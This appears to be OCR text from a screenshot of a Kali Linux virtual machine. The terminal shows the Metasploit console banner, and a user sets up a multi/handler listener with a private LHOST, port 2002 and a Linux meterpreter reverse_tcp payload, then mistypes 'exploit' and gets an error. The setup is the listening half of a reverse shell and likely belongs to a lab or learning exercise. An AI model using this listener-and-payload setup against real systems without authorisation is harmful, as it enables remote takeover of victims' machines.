 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
osboxes@osboxes: ~
Trash
File Sys
Hom
osboxes@osboxes:~
File Actions Edit View Help
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the save command, future
console restarts will use this environment again
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.1.5
LHOST ⇒ 192.168.1.5
msf5 exploit(multi/handler) > set LPORT 2002
LPORT ⇒ 2002
msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > expolit
[-] Unknown command: expolit.
msf5 exploit(multi/handler) >